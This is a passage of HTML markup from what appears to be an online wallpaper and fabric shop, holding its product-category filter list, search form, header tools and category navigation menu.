	<li class="cat-item cat-item-31794"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-lohas-2022/" data-val="gn-lohas-2022" data-title="GN LOHAS 2022" >GN LOHAS 2022</a>
</li>
	<li class="cat-item cat-item-16576"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-korean-wallpaper/" data-val="gn-mixture-korean-wallpaper" data-title="GN MIXTURE" >GN MIXTURE</a>
</li>
	<li class="cat-item cat-item-16577"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mixture-ii-korean-wallpaper/" data-val="gn-mixture-ii-korean-wallpaper" data-title="GN MIXTURE II" >GN MIXTURE II</a>
</li>
	<li class="cat-item cat-item-16579"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-mood-korean-wallpaper/" data-val="gn-mood-korean-wallpaper" data-title="GN MOOD" >GN MOOD</a>
</li>
	<li class="cat-item cat-item-17133"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-primo/" data-val="gn-primo" data-title="GN PRIMO" >GN PRIMO</a>
</li>
	<li class="cat-item cat-item-16720"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-raum-korean-wallpaper/" data-val="gn-raum-korean-wallpaper" data-title="GN RAUM" >GN RAUM</a>
</li>
	<li class="cat-item cat-item-16581"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-regency-korean-wallpaper/" data-val="gn-regency-korean-wallpaper" data-title="GN REGENCY" >GN REGENCY</a>
</li>
	<li class="cat-item cat-item-16582"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-skene-korean-wallpaper/" data-val="gn-skene-korean-wallpaper" data-title="GN SKENE" >GN SKENE</a>
</li>
	<li class="cat-item cat-item-16583"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-gallery-korean-wallpaper/" data-val="gn-st-gallery-korean-wallpaper" data-title="GN ST GALLERY" >GN ST GALLERY</a>
</li>
	<li class="cat-item cat-item-64649"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-n2/" data-val="gn-st-n2" data-title="GN ST N2" >GN ST N2</a>
</li>
	<li class="cat-item cat-item-16584"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-st-natural-korean-wallpaper/" data-val="gn-st-natural-korean-wallpaper" data-title="GN ST NATURAL" >GN ST NATURAL</a>
</li>
	<li class="cat-item cat-item-16802"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gn-zenith-korean-wallpaper/" data-val="gn-zenith-korean-wallpaper" data-title="GN ZENITH" >GN ZENITH</a>
</li>
	<li class="cat-item cat-item-60184"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-aurora/" data-val="gni-aurora" data-title="GNI AURORA" >GNI AURORA</a>
</li>
	<li class="cat-item cat-item-16761"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-contract-korean-wallpaper/" data-val="gni-contract-korean-wallpaper" data-title="GNI CONTRACT" >GNI CONTRACT</a>
</li>
	<li class="cat-item cat-item-67080"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-feel/" data-val="gni-feel" data-title="GNI FEEL" >GNI FEEL</a>
</li>
	<li class="cat-item cat-item-48033"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/gni-wave/" data-val="gni-wave" data-title="GNI WAVE" >GNI WAVE</a>
</li>
	<li class="cat-item cat-item-16814"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera-vol5-korean-wallpaper/" data-val="hera-vol5-korean-wallpaper" data-title="HERA VOL5" >HERA VOL5</a>
</li>
	<li class="cat-item cat-item-65420"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/hera6/" data-val="hera6" data-title="HERA6" >HERA6</a>
</li>
	<li class="cat-item cat-item-16716"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/imperial-korean-wallpaper/" data-val="imperial-korean-wallpaper" data-title="IMPERIAL" >IMPERIAL</a>
</li>
	<li class="cat-item cat-item-16590"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ivanka-korean-wallpaper/" data-val="ivanka-korean-wallpaper" data-title="IVANKA" >IVANKA</a>
</li>
	<li class="cat-item cat-item-65495"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/joinus/" data-val="joinus" data-title="JOINUS" >JOINUS</a>
</li>
	<li class="cat-item cat-item-16591"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-korean-wallpaper/" data-val="kara-korean-wallpaper" data-title="KARA" >KARA</a>
</li>
	<li class="cat-item cat-item-16592"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-17-18-korean-wallpaper/" data-val="kara-17-18-korean-wallpaper" data-title="KARA 17/18" >KARA 17/18</a>
</li>
	<li class="cat-item cat-item-16594"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-18-19-korean-wallpaper/" data-val="kara-18-19-korean-wallpaper" data-title="KARA 18/19" >KARA 18/19</a>
</li>
	<li class="cat-item cat-item-16595"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-20-21-korean-wallpaper/" data-val="kara-20-21-korean-wallpaper" data-title="KARA 20/21" >KARA 20/21</a>
</li>
	<li class="cat-item cat-item-16593"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-21-23-korean-wallpaper/" data-val="kara-21-23-korean-wallpaper" data-title="KARA 21/23" >KARA 21/23</a>
</li>
	<li class="cat-item cat-item-61543"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/kara-23-24/" data-val="kara-23-24" data-title="KARA 23/24" >KARA 23/24</a>
</li>
	<li class="cat-item cat-item-66136"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ks-aurora-2/" data-val="ks-aurora-2" data-title="KS AURORA 2" >KS AURORA 2</a>
</li>
	<li class="cat-item cat-item-16620"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/luminare-korean-wallpaper/" data-val="luminare-korean-wallpaper" data-title="LUMINARE" >LUMINARE</a>
</li>
	<li class="cat-item cat-item-16734"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-g-korean-wallpaper/" data-val="m-g-korean-wallpaper" data-title="M &amp; G" >M &amp; G</a>
</li>
	<li class="cat-item cat-item-16621"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/m-m-korean-wallpaper/" data-val="m-m-korean-wallpaper" data-title="M &amp; M" >M &amp; M</a>
</li>
	<li class="cat-item cat-item-64640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/mg-2/" data-val="mg-2" data-title="M&amp;G 2" >M&amp;G 2</a>
</li>
	<li class="cat-item cat-item-16641"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/masterbed-korean-wallpaper/" data-val="masterbed-korean-wallpaper" data-title="MASTERBED" >MASTERBED</a>
</li>
	<li class="cat-item cat-item-64657"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/motive/" data-val="motive" data-title="MOTIVE" >MOTIVE</a>
</li>
	<li class="cat-item cat-item-16633"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/natural-faux2-korean-wallpaper/" data-val="natural-faux2-korean-wallpaper" data-title="NATURAL FAUX2" >NATURAL FAUX2</a>
</li>
	<li class="cat-item cat-item-16635"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/novita-korean-wallpaper/" data-val="novita-korean-wallpaper" data-title="NOVITA" >NOVITA</a>
</li>
	<li class="cat-item cat-item-16637"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/ombre-korean-wallpaper/" data-val="ombre-korean-wallpaper" data-title="OMBRE" >OMBRE</a>
</li>
	<li class="cat-item cat-item-16717"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palace-korean-wallpaper/" data-val="palace-korean-wallpaper" data-title="PALACE" >PALACE</a>
</li>
	<li class="cat-item cat-item-16640"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palatino-korean-wallpaper/" data-val="palatino-korean-wallpaper" data-title="PALATINO" >PALATINO</a>
</li>
	<li class="cat-item cat-item-16643"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palermo-2-korean-wallpaper/" data-val="palermo-2-korean-wallpaper" data-title="PALERMO 2" >PALERMO 2</a>
</li>
	<li class="cat-item cat-item-16644"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/palladio-korean-wallpaper/" data-val="palladio-korean-wallpaper" data-title="PALLADIO" >PALLADIO</a>
</li>
	<li class="cat-item cat-item-16824"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/paradise-korean-wallpaper/" data-val="paradise-korean-wallpaper" data-title="PARADISE" >PARADISE</a>
</li>
	<li class="cat-item cat-item-16648"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/plain-the-col-korean-wallpaper/" data-val="plain-the-col-korean-wallpaper" data-title="PLAIN THE COL" >PLAIN THE COL</a>
</li>
	<li class="cat-item cat-item-16654"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/prestige-korean-wallpaper/" data-val="prestige-korean-wallpaper" data-title="PRESTIGE" >PRESTIGE</a>
</li>
	<li class="cat-item cat-item-65719"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/projects-unlimited/" data-val="projects-unlimited" data-title="PROJECTS UNLIMITED" >PROJECTS UNLIMITED</a>
</li>
	<li class="cat-item cat-item-16750"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/promotion-korean-wallpaper/" data-val="promotion-korean-wallpaper" data-title="PROMOTION" >PROMOTION</a>
</li>
	<li class="cat-item cat-item-16656"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/relievo-korean-wallpaper/" data-val="relievo-korean-wallpaper" data-title="RELIEVO" >RELIEVO</a>
</li>
	<li class="cat-item cat-item-16658"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rhapsody-2-korean-wallpaper/" data-val="rhapsody-2-korean-wallpaper" data-title="RHAPSODY 2" >RHAPSODY 2</a>
</li>
	<li class="cat-item cat-item-16661"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/rossa-korean-wallpaper/" data-val="rossa-korean-wallpaper" data-title="ROSSA" >ROSSA</a>
</li>
	<li class="cat-item cat-item-31792"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/snice/" data-val="snice" data-title="S&#039;NICE" >S&#039;NICE</a>
</li>
	<li class="cat-item cat-item-66425"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/savoy/" data-val="savoy" data-title="SAVOY" >SAVOY</a>
</li>
	<li class="cat-item cat-item-16715"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/scarlet-2020-korean-wallpaper/" data-val="scarlet-2020-korean-wallpaper" data-title="SCARLET 2020" >SCARLET 2020</a>
</li>
	<li class="cat-item cat-item-16663"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/selection-2-korean-wallpaper/" data-val="selection-2-korean-wallpaper" data-title="SELECTION 2" >SELECTION 2</a>
</li>
	<li class="cat-item cat-item-60394"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/sequence/" data-val="sequence" data-title="SEQUENCE" >SEQUENCE</a>
</li>
	<li class="cat-item cat-item-16665"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-korean-wallpaper/" data-val="serendipity-korean-wallpaper" data-title="SERENDIPITY" >SERENDIPITY</a>
</li>
	<li class="cat-item cat-item-16666"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serendipity-2-korean-wallpaper/" data-val="serendipity-2-korean-wallpaper" data-title="SERENDIPITY 2" >SERENDIPITY 2</a>
</li>
	<li class="cat-item cat-item-16718"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/serenity-korean-wallpaper/" data-val="serenity-korean-wallpaper" data-title="SERENITY" >SERENITY</a>
</li>
	<li class="cat-item cat-item-16800"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/signature-k-korean-wallpaper/" data-val="signature-k-korean-wallpaper" data-title="SIGNATURE K" >SIGNATURE K</a>
</li>
	<li class="cat-item cat-item-16671"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/soho-korean-wallpaper/" data-val="soho-korean-wallpaper" data-title="SOHO" >SOHO</a>
</li>
	<li class="cat-item cat-item-60391"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/spectrum/" data-val="spectrum" data-title="SPECTRUM" >SPECTRUM</a>
</li>
	<li class="cat-item cat-item-16820"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/square-korean-wallpaper/" data-val="square-korean-wallpaper" data-title="SQUARE" >SQUARE</a>
</li>
	<li class="cat-item cat-item-64642"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/st-theraphy/" data-val="st-theraphy" data-title="ST THERAPHY" >ST THERAPHY</a>
</li>
	<li class="cat-item cat-item-16615"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/stella-2-korean-wallpaper/" data-val="stella-2-korean-wallpaper" data-title="STELLA 2" >STELLA 2</a>
</li>
	<li class="cat-item cat-item-60389"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/steps/" data-val="steps" data-title="STEPS" >STEPS</a>
</li>
	<li class="cat-item cat-item-16681"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior-korean-wallpaper/" data-val="superior-korean-wallpaper" data-title="SUPERIOR" >SUPERIOR</a>
</li>
	<li class="cat-item cat-item-16682"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/superior2-korean-wallpaper/" data-val="superior2-korean-wallpaper" data-title="SUPERIOR2" >SUPERIOR2</a>
</li>
	<li class="cat-item cat-item-16683"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony-korean-wallpaper/" data-val="symphony-korean-wallpaper" data-title="SYMPHONY" >SYMPHONY</a>
</li>
	<li class="cat-item cat-item-16713"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/symphony3-k-korean-wallpaper/" data-val="symphony3-k-korean-wallpaper" data-title="SYMPHONY3 K" >SYMPHONY3 K</a>
</li>
	<li class="cat-item cat-item-16684"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/terra-korean-wallpaper/" data-val="terra-korean-wallpaper" data-title="TERRA" >TERRA</a>
</li>
	<li class="cat-item cat-item-64647"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/v-concept/" data-val="v-concept" data-title="V CONCEPT" >V CONCEPT</a>
</li>
	<li class="cat-item cat-item-16793"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vega-korean-wallpaper/" data-val="vega-korean-wallpaper" data-title="VEGA" >VEGA</a>
</li>
	<li class="cat-item cat-item-67215"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/venice/" data-val="venice" data-title="Venice" >Venice</a>
</li>
	<li class="cat-item cat-item-16693"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/vogue-k-korean-wallpaper/" data-val="vogue-k-korean-wallpaper" data-title="VOGUE (K)" >VOGUE (K)</a>
</li>
	<li class="cat-item cat-item-16694"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/walltex-korean-wallpaper/" data-val="walltex-korean-wallpaper" data-title="WALLTEX" >WALLTEX</a>
</li>
	<li class="cat-item cat-item-60386"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper/xavia/" data-val="xavia" data-title="XAVIA" >XAVIA</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-12605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/" data-val="korean-wallpaper-21" data-title="Korean Wallpaper - 21&quot;" >Korean Wallpaper &#8211; 21&quot;</a>
	<ul class='children'>
	<li class="cat-item cat-item-16496"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/bali-korean-wallpaper-21/" data-val="bali-korean-wallpaper-21" data-title="BALI" >BALI</a>
</li>
	<li class="cat-item cat-item-16537"><a class="pf-value" href="https://covers.my/product-category/wallpaper/korean-wallpaper-21/esquisse-korean-wallpaper-21/" data-val="esquisse-korean-wallpaper-21" data-title="ESQUISSE" >ESQUISSE</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-60267"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/" data-val="metallics-natural-collections-wallpaper" data-title="Metallics &amp; Natural Collections" >Metallics &amp; Natural Collections</a>
	<ul class='children'>
	<li class="cat-item cat-item-60268"><a class="pf-value" href="https://covers.my/product-category/wallpaper/metallics-natural-collections-wallpaper/s-effect-ii-metallics-natural-collections-wallpaper/" data-val="s-effect-ii-metallics-natural-collections-wallpaper" data-title="S EFFECT II" >S EFFECT II</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13165"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/" data-val="photomural-disney-wallpaper" data-title="Photomural Disney Wallpaper" >Photomural Disney Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-13166"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-photomural-disney-wallpaper/" data-val="k-illusions-photomural-disney-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16605"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-disney-wallpaper/k-illusions-2-photomural-disney-wallpaper/" data-val="k-illusions-2-photomural-disney-wallpaper" data-title="K ILLUSIONS 2" >K ILLUSIONS 2</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13160"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" data-val="photomural-wallpaper" data-title="Photomural Wallpaper" >Photomural Wallpaper</a>
	<ul class='children'>
	<li class="cat-item cat-item-16603"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-flwrtxt-photomural-wallpaper/" data-val="k-flwrtxt-photomural-wallpaper" data-title="K FLWR&amp;TXT" >K FLWR&amp;TXT</a>
</li>
	<li class="cat-item cat-item-16604"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-illusions-photomural-wallpaper/" data-val="k-illusions-photomural-wallpaper" data-title="K ILLUSIONS" >K ILLUSIONS</a>
</li>
	<li class="cat-item cat-item-16606"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e1-photomural-wallpaper/" data-val="k-imagine-e1-photomural-wallpaper" data-title="K IMAGINE E1" >K IMAGINE E1</a>
</li>
	<li class="cat-item cat-item-16607"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-imagine-e3-photomural-wallpaper/" data-val="k-imagine-e3-photomural-wallpaper" data-title="K IMAGINE E3" >K IMAGINE E3</a>
</li>
	<li class="cat-item cat-item-16608"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-photomurals-photomural-wallpaper/" data-val="k-photomurals-photomural-wallpaper" data-title="K PHOTOMURALS" >K PHOTOMURALS</a>
</li>
	<li class="cat-item cat-item-16609"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e1-photomural-wallpaper/" data-val="k-scenics-e1-photomural-wallpaper" data-title="K SCENICS E1" >K SCENICS E1</a>
</li>
	<li class="cat-item cat-item-16610"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/k-scenics-e2-photomural-wallpaper/" data-val="k-scenics-e2-photomural-wallpaper" data-title="K SCENICS E2" >K SCENICS E2</a>
</li>
	<li class="cat-item cat-item-16611"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-photomural-wallpaper/" data-val="kdisney-photomural-wallpaper" data-title="KDISNEY" >KDISNEY</a>
</li>
	<li class="cat-item cat-item-16612"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/kdisney-e1-photomural-wallpaper/" data-val="kdisney-e1-photomural-wallpaper" data-title="KDISNEY E1" >KDISNEY E1</a>
</li>
	<li class="cat-item cat-item-16613"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-photomural-wallpaper/" data-val="komar-photomural-wallpaper" data-title="KOMAR" >KOMAR</a>
</li>
	<li class="cat-item cat-item-16614"><a class="pf-value" href="https://covers.my/product-category/wallpaper/photomural-wallpaper/komar-v14-photomural-wallpaper/" data-val="komar-v14-photomural-wallpaper" data-title="KOMAR V14" >KOMAR V14</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-13596"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" data-val="wallpaper-sticker" data-title="Wallpaper Sticker" >Wallpaper Sticker</a>
	<ul class='children'>
	<li class="cat-item cat-item-16726"><a class="pf-value" href="https://covers.my/product-category/wallpaper/wallpaper-sticker/wp-sticker-wallpaper-sticker/" data-val="wp-sticker-wallpaper-sticker" data-title="WP STICKER" >WP STICKER</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:10px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-6lkhvebh5z4v7q9u6spz">
	<a href="https://covers.my/compare-products/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-text wd-with-count wd-design-2 whb-35f3couku08tt3s1i4fm" title="My Wishlist">
	<a href="https://covers.my/wishlist/" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://covers.my/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="3676" height="736" src="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/09/covers-logo1-01.png 3676w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-768x154.png 768w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1024x205.png 1024w, https://covers.my/wp-content/uploads/2021/09/covers-logo1-01-1536x308.png 1536w" sizes="(max-width: 3676px) 100vw, 3676px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-dark has-bg">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-browse-categories" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-153241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134478 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li id="menu-item-134479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134479 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li id="menu-item-134480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li id="menu-item-153693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1 wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li id="menu-item-163341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-134481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li id="menu-item-134483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li id="menu-item-134484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li id="menu-item-205651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li id="menu-item-134485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li id="menu-item-134544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-153242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-134496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-134515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
